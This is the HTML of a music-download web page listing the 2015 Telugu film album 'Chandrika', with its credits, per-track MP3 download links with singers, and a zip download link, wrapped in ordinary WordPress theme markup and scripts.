<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-33331"><a href="https://naasongs.me/lifestyle/">Lifestyle</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-33333"><a href="https://naasongs.me/news/">News</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-33334"><a href="https://naasongs.me/sports/">Sports</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-33336"><a href="https://naasongs.me/travel/">Travel</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-33337"><a href="https://naasongs.me/website/">Website</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-33335"><a href="https://naasongs.me/technology/">Technology</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-33332"><a href="https://naasongs.me/net-worth/">Net Worth</a></li>
</ul></div>                                </div>

                                <div class="header-search-wrap">
                                    <div class="td-search-btns-wrap">
                                        <a id="td-header-search-button" href="#" role="button"><i class="td-icon-search"></i></a>
                                        <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search"><i class="td-icon-search"></i></a>
                                    </div>

                                    <div class="td-drop-down-search">
                                        <form method="get" class="td-search-form" action="https://naasongs.me/">
                                            <div role="search" class="td-head-form-search-wrap">
                                                <input id="td-header-search" type="text" value="" name="s" autocomplete="off" />
                                                <input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                                            </div>
                                        </form>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">
        <div class="td-container">
            <div class="td-crumb-container">
                <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://naasongs.me/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in 2015 Telugu Songs" class="entry-crumb" href="https://naasongs.me/2015-telugu-songs-download/">2015 Telugu Songs</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Chandrika</span></div>            </div>

            <div class="td-pb-row">
                <div class="td-pb-span12 td-main-content">
                    <div class="td-ss-main-content">
                        
    <article class="post-5073 post type-post status-publish format-standard has-post-thumbnail hentry category-2015-telugu-songs-download">
        <div class="td-post-header">
            <ul class="td-category">
                                        <li class="entry-category"><a href="https://naasongs.me/2015-telugu-songs-download/">2015 Telugu Songs</a></li>
                                </ul>

            <header class="td-post-title">
                <!-- title -->
                <h3 class="entry-title td-module-title">
                    <a href="https://naasongs.me/chandrika-songs-downloadds/" rel="bookmark" title="Chandrika">
                        Chandrika                    </a>
                </h3>

                <div class="td-module-meta-info">
                    <!-- author -->
                    <div class="td-post-author-name">
                        <a href="https://naasongs.me/author/admin/">admin</a>
                        <div class="td-author-line"> - </div>
                    </div>

                    <!-- date -->
                    <span class="td-post-date">
                        <time class="entry-date updated td-module-date" datetime="2017-03-29T14:23:55+00:00" >March 29, 2017</time>
                    </span>

                    <!-- comments -->
                    <!--<div class="td-post-comments">
                        <a href="https://naasongs.me/chandrika-songs-downloadds/#respond">
                            <i class="td-icon-comments"></i>
                            0                        </a>
                    </div>-->
                </div>
            </header>

            <div class="td-post-content tagdiv-type">
                <!-- image -->
                                        <div class="td-post-featured-image music-img">
                                                            <img class="entry-thumb" src="https://naasongs.me/wp-content/uploads/2017/03/Chandrika.jpg" alt="Chandrika" title="Chandrika" />
                                                    </div>
                                
                <p><strong>Chandrika Audio Information:</strong><br />
Cast And Crew: Jk, Kamna Jethmalani<br />
Director: Yogesh M<br />
Producer: V.Asha<br />
Music: Gunwant<br />
Album Bit Rate: 320/128kbps<br />
Language: Telugu</p>
<h4>Single Download Link</h4>
<p>Kannullo Song &#8211; <a href="https://naasongsdownload.com/Telugu/2015-%20Naasongs.Audio/File-01/Chandrika%20(2015)%20-Naasongs.Audio/01%20-%20Kannullo%20-Naasongs.Audio.mp3">Download</a><br />
Singer: Karthik, Sunitha</p>
<p>Gundelona Song &#8211; <a href="https://naasongsdownload.com/Telugu/2015-%20Naasongs.Audio/File-01/Chandrika%20(2015)%20-Naasongs.Audio/02%20-%20Gundelona%20-Naasongs.Audio.mp3">Download</a><br />
Singer: Karthik, Sunitha</p>
<p>Chandrika Song &#8211; <a href="https://naasongsdownload.com/Telugu/2015-%20Naasongs.Audio/File-01/Chandrika%20(2015)%20-Naasongs.Audio/03%20-%20Chandrika%20-Naasongs.Audio.mp3">Download</a><br />
Singer: Palakad Sreeram, Malavika</p>
<p>Duramga Song &#8211; <a href="https://naasongsdownload.com/Telugu/2015-%20Naasongs.Audio/File-01/Chandrika%20(2015)%20-Naasongs.Audio/04%20-%20Duramga%20-Naasongs.Audio.mp3">Download</a><br />
Singer: Karthik, Sunitha</p>
<p>Chandrika Song &#8211; <a href="https://naasongsdownload.com/Telugu/2015-%20Naasongs.Audio/File-01/Chandrika%20(2015)%20-Naasongs.Audio/05%20-%20Chandrika%20-Naasongs.Audio.mp3">Download</a><br />
Singer: M.M.Sreelekha</p>
<h4>Zip Download Link</h4>
<p>320 Kbps OR 128 Kbps Zip-<a href="https://naasongsdownload.com/Telugu/2015-%20Naasongs.Audio/File-01/Chandrika%20(2015)%20-Naasongs.Audio.zip">Download</a></p>
                <br>
                
                

                            <table id="tlist" class="firstleft">




                                <tbody>
                                <tr>
                                    <th id="track">Track Name</th>
                                    <th>Download</th>
                                </tr>
                                <tr>
                                                                                                        </tr>
                                                                </tbody>
                            </table>
                                                                                            <div class="zip_download">
                                                                                
                                    </div>
                                
                                                        

                                    


                                                
            </div>

            <footer>
                
                    </div>
                </div>
            </footer>
        </div>
    </article>
                    </div>
                </div>
            </div>
        </div>
    </div>

        <div class="td-footer-page td-footer-container td-container-wrap ">
            <div class="td-sub-footer-container td-container-wrap">
                <div class="td-container">
                    <div class="td-pb-row">
                        <div class="td-pb-span td-sub-footer-menu">
							<div class="menu-footer-container"><ul id="menu-footer" class="td-subfooter-menu"><li id="menu-item-33476" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-33476"><a href="https://naasongs.me/contact-us/">Contact Us</a></li>
<li id="menu-item-33475" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu menu-item-33475"><a rel="privacy-policy" href="https://naasongs.me/privacy-policy1/">Privacy Policy</a></li>
</ul></div>                        </div>

                        <div class="td-pb-span td-sub-footer-copy">
                            &copy; Newspaper WordPress Theme by TagDiv
                        </div>
                    </div>
                </div>
            </div>
        </div>
	

<style>
    .tdc-footer-template .td-main-content-wrap {
        padding-bottom: 0;
    }
</style>

</div><!--close td-outer-wrap-->



    <!--

        Theme: Newspaper by tagDiv.com 2021
        Version: 11.3.1 (rara)
        Deploy mode: deploy
        
        uid: 69780ad98adff
    -->

    <script type="text/javascript" src="https://naasongs.me/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=11.3.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://naasongs.me/wp-includes/js/comment-reply.min.js?ver=6.4.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>

<!-- JS generated by theme -->

<script>
    
</script>


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"768fc13bea884883b5566fc8bfc0731a","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>